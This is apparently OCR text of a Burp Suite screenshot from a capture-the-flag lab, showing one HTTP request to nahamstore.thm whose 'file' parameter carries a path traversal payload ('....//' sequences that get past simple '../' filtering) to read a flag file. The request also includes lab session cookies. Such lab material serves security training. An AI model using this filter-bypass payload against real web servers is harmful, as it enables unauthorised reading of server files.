 Request
Pretty Raw Hex
\n
1 GET /product/picture/?file=
....//....//....//....//....//lfi//flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=27eeea25612da634277945f7800322d1; token=
245b552a47e93526c0015dd11ff5fb30
10 Upgrade-Insecure-Requests: 1
11